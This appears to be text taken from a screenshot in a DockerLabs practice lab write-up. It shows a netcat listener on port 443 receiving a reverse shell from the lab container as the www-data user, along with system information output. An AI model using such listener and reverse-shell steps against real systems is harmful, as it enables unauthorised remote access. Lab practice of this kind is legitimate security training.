 192.168.0.105 Disconnected May 3 | 20 : 22 DockerLabs - 172.17.0.2
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 34348
Linux c1a347c8571d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 x86_64 x86_64 GNU/Linux
 04:21:58 up 53 min,  0 user,  load average: 0.28, 0.65, 0.74
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$